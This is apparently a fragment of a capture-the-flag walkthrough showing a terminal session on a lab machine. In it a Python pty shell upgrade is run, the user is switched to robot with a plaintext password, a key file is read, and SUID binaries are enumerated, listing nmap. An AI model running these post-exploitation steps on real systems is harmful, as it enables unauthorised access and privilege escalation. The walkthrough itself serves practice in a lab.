 $ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz

robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$ find / -type f -perm -04000 2>/dev/null
find / -type f -perm -04000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown